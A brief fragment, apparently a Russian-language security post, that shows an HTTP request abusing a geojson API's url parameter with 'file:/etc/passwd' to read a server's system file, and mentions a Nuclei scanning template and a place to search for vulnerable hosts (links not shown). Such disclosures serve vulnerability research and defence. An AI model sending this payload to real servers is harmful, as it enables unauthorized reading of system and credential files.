 GET /api/geojson?url=file:/etc/passwd HTTP/1.1Шаблон для Nuclei есть по ссылке. Уязвимые хосты можно поискать тут: